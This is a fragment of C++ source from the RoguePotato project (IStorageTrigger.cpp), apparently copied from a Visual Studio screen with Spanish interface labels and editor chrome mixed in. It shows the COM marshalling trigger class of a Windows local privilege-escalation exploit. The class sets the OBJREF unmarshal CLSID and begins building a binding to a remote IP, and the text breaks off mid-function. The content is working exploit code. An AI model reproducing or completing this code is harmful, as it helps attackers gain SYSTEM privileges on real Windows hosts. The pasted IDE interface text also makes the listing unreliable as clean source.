 IStorageTrigger.cpp
RoguePotato
(Ámbito global)
int k;
srand(time(NULL));
for (int i = 0; i < len; ++i) {
k = 1 + (rand() % static_cast<int>(255 - 1 + 1));
s[i] = k;
//printf("k=%d\n", k);
}
}
IStorageTrigger::IStorageTrigger(IStorage* istg) {
_stg = istg;
m_cRef = 1;
return;
}
HRESULT IStorageTrigger::DisconnectObject(DWORD dwReserved) {
return 0;
}
HRESULT IStorageTrigger::GetMarshalSizeMax(const IID& riid, void* pv, DWORD dwDestContext, void* pvDestContext, DWORD mshlflags, DWORD* pSize) {
*pSize = 1024;
//printf("IStorageTrigger GetMarshalSizeMax\n");
return 0;
}
HRESULT IStorageTrigger::GetUnmarshalClass(const IID& riid, void* pv, DWORD dwDestContext, void* pvDestContext, DWORD mshlflags, CLSID* pCid) {
CLSIDFromString(OLESTR("{00000306-0000-0000-c000-000000000046}"), pCid);
//printf("IStorageTrigger GetUnmarshalClass\n");
return 0;
}
HRESULT IStorageTrigger::MarshalInterface(IStream* pStm, const IID& riid, void* pv, DWORD dwDestContext, void* pvDestContext, DWORD mshlflags) {
short sec_len = 8;
char remote_ip_mb[16];
wcstombs(remote_ip_mb, remote_ip, 16);
char* ipaddr = remote_ip_mb;
unsigned short str_bindlen = (unsigned short)((strlen(ipaddr)) * 2) + 6;
unsigned short total_length = (str_bindlen + sec_len) / 2;
100 %
0
9
Línea: 1
Carácter: 1
TABULACIONES
LF
Explorador de soluciones
IStorageTrigger.cpp
Solución "RoguePotato" (2 de 2 proyectos)
RoguePotato (Visual Studio 2019)
IStorageTrigger.cpp